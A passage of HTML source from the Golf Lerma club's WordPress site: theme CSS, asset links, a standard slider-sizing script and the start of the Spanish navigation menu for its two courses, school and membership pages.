a.day_wrap{color:#253B77}.footer_wrap_inner.widget_area_inner .widget_calendar a.day_wrap:hover{color:#ffffff;	background-color:#253B77}/* Widget:Tag Cloud */.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover{background-color:#253B77;	border-color:#253B77;	color:#ffffff}.testimonials_wrap_inner,.twitter_wrap_inner{background-color:#253B77}.copyright_wrap_inner .menu_footer_nav li a:hover,.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover,.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover{color:#253B77}.scroll_to_top{background-color:#253B77}.scroll_to_top:hover{background-color:#282828}.custom_options #co_toggle{background-color:#282828 !important}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce .star-rating,.woocommerce-page .star-rating,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.widget_area_inner .widgetWrap ul>li .star-rating span,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a{color:#253B77}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#253B77}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#253B77}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce #respond input#submit.alt:active,.woocommerce #content input.button.alt:active,.woocommerce-page a.button.alt:active,.woocommerce-page button.button.alt:active,.woocommerce-page input.button.alt:active,.woocommerce-page #respond input#submit.alt:active,.woocommerce-page #content input.button.alt:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{border-top-color:#253B77}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{background-color:#253B77}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-account .addresses .title .edit:hover{background-color:#282828;	color:#ffffff}.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#282828}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .star-rating:before,.woocommerce ul.products li.product .star-rating span{color:#253B77}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce-page ul.products li.product .add_to_cart_button{background-color:#253B77;	border-color:#253B77;	color:#ffffff}.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#282828;	border-color:#282828;	color:#ffffff}.single-product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#253B77}.single-product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:hover:after{background-color:#282828}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border-color:#253B77;	background-color:#253B77}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{color:#253B77}.woocommerce table.cart thead th,.woocommerce #content table.cart thead th,.woocommerce-page table.cart thead th,.woocommerce-page #content table.cart thead th{background-color:#253B77}.top_panel_wrap .widget_shopping_cart ul.cart_list li,.top_panel_wrap .widget_shopping_cart ul.cart_list li a,.header_mobile .widget_shopping_cart ul.cart_list li,.header_mobile .widget_shopping_cart ul.cart_list li a{color:#282828}.top_panel_wrap .widget_shopping_cart ul.cart_list li a:hover,.header_mobile .widget_shopping_cart ul.cart_list li a:hover{color:#253B77}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{color:#282828}.tribe-events-calendar thead th{/*background-color:#253B77;*/}a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a{/*background-color:#253B77;*/}a.tribe-events-read-more:hover,.tribe-events-button:hover,.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover,.tribe-events-widget-link a:hover,.tribe-events-viewmore a:hover{/*background-color:#282828;*/}#bbpress-forums div.bbp-topic-content a,#buddypress button,#buddypress a.button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress div.item-list-tabs ul li.selected a{background:#253B77}#bbpress-forums div.bbp-topic-content a:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,a.bp-title-button:hover,#buddypress div.item-list-tabs ul li.selected a:hover{background:#282828}#buddypress #reply-title small a span,#buddypress a.bp-primary-action span{color:#253B77}.booking_font_custom,.booking_day_container,.booking_calendar_container_all{font-family:Martel}.booking_weekdays_custom{font-family:Lato}.booking_month_navigation_button_custom:hover{background-color:#282828 !important}#learndash_next_prev_link>a{background-color:#253B77}#learndash_next_prev_link>a:hover{background-color:#282828}.widget_area dd.course_progress div.course_progress_blue{background-color:#282828}.content .gm-style *{color:#282828 !important}.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-hover,.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#253B77}.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-hover .sc_accordion_icon,.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon{border-color:#253B77;	color:#253B77}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current{background:#253B77 !important}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-family:Lato;font-size:0.857em;font-weight:b}input[type="submit"],input[type="reset"],input[type="button"],button{color:#253B77;	border-color:#253B77}input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,button:hover{background-color:#253B77}.sc_button.sc_button_style_border{/*border-color:#253B77;*/	/*color:#253B77;*/}.sc_button.sc_button_style_border:hover{/*border-color:#282828 !important;*/}.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#253B77;	border-color:#253B77}.sc_blogger.layout_polaroid .photostack nav span.current{background-color:#253B77}.sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#282828}.sc_call_to_action_accented{/*background-color:#253B77;*/}.sc_call_to_action_accented .sc_item_button>a{/*color:#253B77;*/}.sc_call_to_action_accented .sc_item_button>a:before{/*background-color:#253B77;*/}.sc_chat_inner a{color:#253B77}.sc_chat_inner a:hover{color:#282828}.sc_clients_style_clients-2 .sc_client_title a:hover{color:#253B77}.sc_clients_style_clients-2 .sc_client_description:before,.sc_clients_style_clients-2 .sc_client_position{color:#253B77}.sc_form .sc_form_item.sc_form_button button{color:#253B77;	border-color:#253B77}.sc_form .sc_form_item.sc_form_button button:hover{background-color:#253B77}.sc_form table.picker__table th{background-color:#253B77}.sc_form .picker__day--today:before,.sc_form .picker__button--today:before,.sc_form .picker__button--clear:before,.sc_form button:focus{border-color:#253B77}.sc_form .picker__button--close:before{color:#253B77}.sc_form .picker--time .picker__button--clear:hover,.sc_form .picker--time .picker__button--clear:focus{background-color:#282828}.sc_countdown.sc_countdown_style_1 .sc_countdown_inner .sc_countdown_item .sc_countdown_digits span{color:#ffffff;	background:#282828}.sc_countdown.sc_countdown_style_1 .sc_countdown_inner .sc_countdown_separator{color:#282828}.sc_countdown.sc_countdown_style_2 .sc_countdown_inner .sc_countdown_item .sc_countdown_digits span{color:#282828}.sc_countdown.sc_countdown_style_2 .sc_countdown_inner .sc_countdown_item .sc_countdown_label{color:#253B77}.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#253B77;	border-color:#253B77}.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#282828;	border-color:#282828}.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{border-color:#282828;	background:#282828}.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{border-color:#253B77;	background:#253B77}.sc_events_style_events-2 .sc_events_item_date{background-color:#253B77}.sc_highlight_style_1{background-color:#253B77}.sc_highlight_style_2{background-color:#282828}.sc_icon_hover:hover,a:hover .sc_icon_hover{background-color:#253B77 !important}.sc_icon_shape_round.sc_icon,.sc_icon_shape_square.sc_icon{background-color:#253B77;	border-color:#253B77}.sc_icon_shape_round.sc_icon:hover,.sc_icon_shape_square.sc_icon:hover,a:hover .sc_icon_shape_round.sc_icon,a:hover .sc_icon_shape_square.sc_icon{color:#253B77}figure figcaption,.sc_image figcaption{/*background-color:rgba(37,59,119,0.6);*/}.sc_infobox.sc_infobox_style_info{color:#282828;	border-color:#253B77;	background:none}.sc_infobox.sc_infobox_style_success{color:#fff;	border-color:#253B77;	background:#253B77}.sc_infobox.sc_infobox_style_error{color:#fff;	border-color:#282828;	background:#282828}.sc_infobox.sc_infobox_style_result{color:#282828;	border-color:#282828;	background:none}.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon{color:#253B77}.sc_list_style_iconed li a:hover .sc_list_title{color:#282828}.sc_popup:before{background-color:#253B77}.sc_price_block{border-color:#253B77}.vc_row.inverse_colors .sc_price_block{border-color:#ffffff}.sc_price_block .sc_price_block_title{color:#282828}.sc_price_block .sc_price_block_money{color:#282828}.sc_scroll_controls_wrap a{background-color:#253B77}.sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(37,59,119,0.8)}.sc_scroll_controls_wrap a:hover{background-color:#282828}.sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#253B77}.sc_skills_counter .sc_skills_item .sc_skills_icon{color:#253B77}.sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#282828}.sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#253B77}.sc_skills_bar .sc_skills_item .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{background-color:#253B77}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#253B77}.sc_slider_controls_wrap a:hover{color:#253B77}.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.sc_testimonials_style_testimonials-1 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_testimonials_style_testimonials-1 .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.sc_players_style_players-1 .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_players_style_players-1 .sc_slider_pagination_wrap span:hover,.sc_team_style_team-1 .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.sc_team_style_team-1 .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#253B77;	background-color:#253B77}.sc_slider_swiper .sc_slider_info{background-color:rgba(37,59,119,0.8) !important}.sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active{border-color:#253B77;	background-color:#253B77}.sc_players_style_players-1.sc_slider_controls_side .sc_slider_controls_wrap a,.sc_testimonials_style_testimonials-1 .sc_slider_controls_side .sc_slider_controls_wrap a,.sc_team_style_team-1 .sc_slider_controls_side .sc_slider_controls_wrap a{color:#282828}.sc_players_style_players-1.sc_slider_controls_side .sc_slider_controls_wrap a:hover,.sc_testimonials_style_testimonials-1 .sc_slider_controls_side .sc_slider_controls_wrap a:hover,.sc_team_style_team-1 .sc_slider_controls_side .sc_slider_controls_wrap a:hover{color:#253B77}.sc_socials.sc_socials_shape_round a:hover{background:#253B77}.sc_socials.sc_socials_type_icons a:hover,.scheme_dark .sc_socials.sc_socials_type_icons a:hover,.scheme_light .sc_socials.sc_socials_type_icons a:hover{/*color:#253B77;	border-color:#253B77;*/}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#253B77}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#253B77}.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{border-color:#253B77;	background-color:#253B77;	color:#ffffff}.sc_player_info .sc_player_title a{color:#282828}.sc_player_info .sc_player_title a:hover{color:#253B77}.sc_team_item_info .sc_team_item_title a{color:#282828}.sc_team_item_info .sc_team_item_title a:hover{color:#253B77}.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#253B77}.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#253B77}.sc_title_icon{color:#253B77}.sc_title_underline::after{border-color:#253B77}.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#253B77;	border-color:#253B77}.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#253B77}.sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#282828;	border-color:#282828}.sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#282828}.sc_tooltip_parent .sc_tooltip,.sc_tooltip_parent .sc_tooltip:before{background-color:#253B77}/* Common styles (title,subtitle and description for some shortcodes) */.sc_item_subtitle{color:#253B77}.sc_item_title:after{background-color:#253B77}.sc_item_button>a:before{color:#253B77}.sc_item_button>a:hover:before{color:#282828}.sc_quote_title,.sc_quote_title a{color:#282828}.sc_quote_title a:hover{color:#253B77}.header_mobile .content_wrap{}
/*# sourceURL=n7_golf_club-custom-style-inline-css */
</style>
<link rel='stylesheet' id='n7_golf_club-responsive-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/skins/no_less/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.golflerma.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.golflerma.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.golflerma.es/wp-content/tablepress-combined.min.css?ver=9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/photostack/modernizr.min.js" id="n7_golf_club-core-modernizr-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golflerma.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golflerma.es/wp-json/wp/v2/posts/2290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golflerma.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.golflerma.es/correspondencia-con-rioja-alta/" />
<link rel='shortlink' href='https://www.golflerma.es/?p=2290' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.golflerma.es"><link rel="alternate" href="https://www.golflerma.es/wp-json/tribe/events/v1/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
    background-color: #6aa8e2 !important;
}

a, .scheme_dark a, .scheme_light a {
    color: #253b77;
}

.vc_row.inverse_colors .sc_button.sc_button_style_filled {
    color: #253b77;
    border-color: #253b77;
    background: rgba(255, 255, 255, 0);
}

.vc_row.inverse_colors .sc_button.sc_button_style_filled:hover {
    color: #ffffff;
    border-color: #253b77;
    background: #253b77;
}

.vc_row.inverse_colors .sc_button.sc_button_style_filled {
    color: #fff;
    border-color: #253b77;
    background: rgba(255, 255, 255, 0);
}

.vc_row.inverse_colors .sc_button.sc_button_style_filled {
    color: #253b77;
    border-color: #253b77;
    background: rgba(255, 255, 255, 0);
}

.VideoIcon {
    border: 1px solid #253b77;
    border-radius: 50%;
    font-size: 2.5em;
    padding: 1em 0.686em 0.971em 0.943em;
    color: #253b77;
}

.VideoIcon:before {
    color: #253b77;
}

.tribe-events-ical.tribe-events-button, .tribe-events-gcal.tribe-events-button {
    background: #253b77 !important;
}

.sc_button.sc_button_style_filled, .tribe-events-nav-next a, .tribe-events-nav-previous a {
    color: #ffffff;
    border-color: #253b77;
    background: #253b77;
}

.sc_button.sc_button_style_filled, .tribe-events-nav-next a, .tribe-events-nav-previous a {
    color: #ffffff;
    border-color: #253b77;
    background: #253b77;
}

a, .scheme_dark a, .scheme_light a {
    color: #253b77;
}

.scroll_to_top {
    background-color: #253b77;
}

.vc_item .vc_inner{
	width: 161px;
	height: 122px;
}

.wpb_heading.wpb_gallery_heading{
	margin-bottom: 32px;
}

.vc_item .vc_inner{
	height: 144px !important;
}

.hoyo-pie-foto{
	  border-color: #253b77;
    background: #253b77;
    color: #ffffff;
	text-align: center;
	margin-top: 10px;
	min-height: 32px;
}
.vc_carousel-slideline .vc_item{
	height: 152px !important;
}

.page-id-2009 h1{
	display: none;
}

.post_title.entry-title{
	display: none;
}

.sc_title.sc_title_regular.sc_align_center.margin_top_null.margin_bottom_small p{
	margin-bottom:0 !important;
}
.tp-caption.Button.rev-btn{
background-color: rgba(40, 40, 40, 0.3) !important;
}

.sc_blogger  .post_info {
 display: none;
	
}

.post_excerpt a{
    white-space: pre-wrap;
}
.post_excerpt{
	max-height: 150px !important;
}

.rubsan-hoyo-img img{
	width: 100% !important;
	
}

@media only screen and (max-width: 640px) {

header{ 
	display: none;
}

.header_mobile{
	display: block;
}
	
}

.post_nav_item.post_nav_prev{
	display: none;
}
.post_nav_item.post_nav_next{
	display: none;
}
.breadcrumbs{
	display: none;
}

#home-events-list-rubsan .slides.swiper-wrapper{
	display:block;
}

#home-events-list-rubsan .sc_slider_swiper {
	height: auto !important;
}


#live-scoring, .live-scoring, .vc_custom_1649609310162{
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link property="stylesheet" rel='stylesheet' id='n7_golf_club-messages-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='n7_golf_club-magnific-style-css' href='https://www.golflerma.es/wp-content/themes/n7-golf-club/fw/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//www.golflerma.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2290 single-format-standard wp-theme-n7-golf-club tribe-no-js page-template-n7-golf-club n7_golf_club_body body_style_wide body_filled theme_skin_no_less article_style_stretch layout_single-portfolio template_single-portfolio scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_original"  style="background:#5AA1E3;">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above"  style="background: url(https://www.golflerma.es/wp-content/uploads/2016/04/headerbg1.jpg) top center no-repeat;">
				<div class="content_wrap">
					
					<div class="top_panel_content">
						
						<div class="top_panel_content_logo">		<div class="logo">
			<a href="https://www.golflerma.es/"><img src="https://www.golflerma.es/wp-content/uploads/2018/02/logo_03.png" class="logo_main" alt="" width="225" height="150"><img src="https://www.golflerma.es/wp-content/uploads/2018/02/logo_03.png" class="logo_fixed" alt="" width="225" height="150"></a>
		</div>
		</div>
						<div class="top_panel_content_menu">
						
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507"><a href="#"><span>GOLF LERMA</span></a>
<ul class="sub-menu">
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://www.golflerma.es/golf-lerma-instalaciones/"><span>INSTALACIONES</span></a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.golflerma.es/restaurante/"><span>RESTAURANTE</span></a></li>
	<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.golflerma.es/golf-lerma-hoyo-1/"><span>GUÍA DEL CAMPO</span></a></li>
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://www.golflerma.es/golf-lerma-tarjeta-recorrido/"><span>TARJETA RECORRIDO</span></a></li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1538"><a href="#"><span>SALDAÑA GOLF</span></a>
<ul class="sub-menu">
	<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://www.golflerma.es/saldana-golf-instalaciones/"><span>INSTALACIONES</span></a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.golflerma.es/saldana-golf-hoyo-1/"><span>GUIA DEL CAMPO</span></a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://www.golflerma.es/saldana-golf-tarjeta-recorrido/"><span>TARJETA RECORRIDO</span></a></li>
</ul>
</li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://www.golflerma.es/escuela/"><span>ESCUELA</span></a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1546"><a href="#"><span>SOCIOS</span></a>
<ul class="sub-menu">
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://www.golflerma.es/socios-hazte-socio/"><span>HAZTE SOCIO</span></a></li>
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://www.golflerma.es/socios-acuerdos/"><span>CORRESPONDENCIAS</span></a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://www.golflerma.es/socios-club-de-golf-lerma-s-a/"><span>CLUB DE GOLF LERMA S.A.</span></a></li>
</ul>
</li>
